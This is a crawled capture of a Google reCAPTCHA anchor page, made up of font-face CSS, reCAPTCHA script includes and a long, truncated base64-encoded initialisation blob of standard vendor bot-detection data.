request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zgxs4dlunqg
body_size: 48522
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6UGIiel9Sekm9UbB8ihMNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6UGIiel9Sekm9UbB8ihMNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6UGIiel9Sekm9UbB8ihMNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w70nCsKNwqbCjsO8CsKZw5kLEMK9wq1JTDXDvyzDp8OqfsOpZsOtwqLDihAlXMOsX8O/wrN+w5B1w4FRw5NbFMOZcl3CnEFvw7gKAnVPMFnChMK5wogOZcO5w4rDu8Ocw69hRzVmHsO8w6JLw6VFLyEUX07CvcK8BHrDm8Oew4QLMDbDkMK7wp7CsnPDnyfDo8KYSkrDlh0YC3LDssO1wrTCscKxa8OmK19+wp8Mw7/CgMOYw73DoSM5a2FqDDlVw41vwqYvw5woWsKUwoZcwoI2wpDCq8ONAsKWMQt/[base64]/ClVthfMK+woAswqd0wrQwfhbClEjDkzdew7fCuMKGw7rCqnM2woFlOC/DlRvDtsKaYsO8wqLDtizCs8ObwpMzwrI9woRxAXPCsEsjE8OFwoUMa1/DpsK2wq9sw60sIcK9asKtGCNRwqZqw7dRw642w79Cw4EzwrrDrsKCIsOCQMOWwodzWsKtU8KBwqpxwq/Ct8OOw5bDpErDrMKtWQgBfsKIwrvDhsORB8OowqzCny8qw74Aw49iwpjDtWXDucOWZcOHSsKgfcOkL8ObG8OAw4PCsn3DgcK5w5zCtEPCnlfCqzrCohXDt8OEwplsGsOHCsKDLsK/w5xkw69IwosUw4hkw4gewoo8FmNMPsKwwr0fw67CrRE+EQQdw6HCglI9w6UFw6AOwrXCnsOKw6rCnxZ1w5QfAMKXIsO2QMKGfsKsRVPCkQJgTB5cwoTCtMO3d8O8BhfDh8KRbcOmw6J/wpnCs3nCuMOdwoHCui3CpMKKwrLDnV7DiGbCtcO8w4DDj8KiLMOHGsK5w7htNMKawqkUw6DCisK8SMOBwqXDtk1/woTDlQkDw4pPwrvChhw9wpDDo8Ovw4pEOMKQccOhVjnCkRBbcmA1FMOLbcKjw7g0MVHDgSjCuWvDu8OawqrDiQo9wobDqnnCgwnCqcKxN8OlbcK8wo/[base64]/CvXkXWGzDlxNhw7bDmMO4w54AwrXCnmtBacOAY8K1cHsJwoohw6PDu8K/eMKswo5Vw7YiUsKVw6YqQDlNOMKqAcKww73DqMOsMMOhaEnDqlhHST0GVkJmwrXCisO0DcK6KsOCw67DnwDCtkfDgStNwp1Dw5DDuW9eNzlzUMOhVy1zw5jCulLCh8Kbw5Fiw4LCrsKxw7fCocKqw74bwoHCj352wpzCh8K5w6LCk8Kqw5HDgw4/wrZuw6bDocOjwqrDumzCuMOlw7NhOhs7JUbDin4JSiXDgC/DgRRpXsK0wpbDlnTCp2RCEMKyw7heFsOeLFnCmcKswp1fF8K4HADCp8OQwpzDgcOBwpbDjALCgXsgZjd4w5DDhcOsCcKPQU5ABcOFw6pkwoLCt8OQwq/CtcK5wobDj8KRUFnCnEEKwrdVwoTDnsKHbh3CkS8Rwpotw7zCjMONw6rCrwAhwqPCrwt9wqNxEHrDs8Ksw7rClsOpACEXcGpUw7TCu8OmOGzDkBdPwrbClGJAw6vDncOleW7CpT7CsznCqn/[base64]/PEdawojDoGvCjsOyfcKxwodlYyrDuBfCm0BhwqxiDDZhw4xuw43DlsKzJkDCsnDCosOHSTnCjA3DssOJwotVwrfDosOCJWrDg1sXGwDDk8OLwpLDjcO2wqFxeMOqQcKTwqlbLB0aRMOkwpgJw7NXPko0KCU/[base64]/DnsOywpEYwogrFDR4SSB/OcK8wr0Kb00BwoUrB8K3worDpcOAUj/DmcKUw4x+JyvCiD4ew49zwptRG8KhwrbCmDAaWcOPw6gjwp7DnmDCosKFHMOmOMOsWgzDtxHCicKJw7rCliV0K8Onw4nCk8K8ME3DvMK1wo0JwpfDu8O7E8OKwrrCj8KuwrXDvcO9w7XCncOyf8Ovw5/DoDNmHWnClsK6w43DisO9UTYnFcKEdk5hwqMyw7jDuMOwwrbCi3/[base64]/wrJVw7UvWE/DuyHCusKKw5XDk8K0worDgk0Pw4jDlklMw4wyd05uMsKJdsKFOsOnwqbClcKqwqTChMKqD1kpw7xJEsONwpHCvHEcWcOJR8OYfMO4wovDlcOcw73DqmsNSMKqN8KcQ2QUwrTCoMOoLcK1ZsKyU1Idw6vCljEXJiwhwoDDhDfDjMK0wpPDnV7DvMKRPgbDu8O/T8KlwonCnm5PecKCFsOZe8KfFMOEw7vCkErCncKOeWMvwrRxHcOFFGkEB8KyNsOLw4vDp8KlwpHDgMOjC8KYAxNZwrrCg8KHw6xAwonDvWLCh8K7wpvCsHTDhj/DgmkAw7PCm2Btw7bCjxDDomtkw7bCoFbDnsOwd1/[base64]/CmXZhc1XCsCg6w7gVdcKsLsK8w6jDry3CvjjDvcK9SsOMwq/CnU/Cp0vDvwnCiml0YMKew7zDnwU9w6JKw7rCtEoDPnYsPwgNwoHCuRrClMOXWD7Cg8OFAjcgwqULwoFbwq1cwpPDgHwWw77DhDDDkcOxdBjCqHsLwqXDlikvJAXDuDUxM8KUaUXChk4Ww4/DqMKEwqACTH7CtHUtEcKYDMOZwrLDkCrCnH7DmsK7eMOJw7XDgcOGw55/GzHDm8KqQsOiw5tfMcOLw4o8wq7Dm8KtOsKJw7kGw7k6JcO2JFTCi8OawoFIw47ChsKUw67Dl8OZOCfDqsK1NzHCgXDCthXCqMKFw4hxfMO/bTtHFQo7G1MAwoDCtwk8wrHDlkLDkMKhwpoAw5LDqFJKP1rDoFEmSn3CmQtow5INKiDCi8OcwrbCtRFnw6trw6bDvMKOwp7DtWTCr8OJwochwpfCjcOYTsKZBB1fw4AcFsK5ecOIYjBRKMOnwqDCpQ/Dp0tVw4dXEcKuw4XDusO2w7pubcOvw6zCo1LCpnIPRXkZw7pxE2LCoMK7w5pPKGpNf1wawo9hw54lJcKxNxpCwqcYw6FrWyLDh8O0wp9pwofDoUJ1HsOAZn9BX8Omw43Dq8OzIsK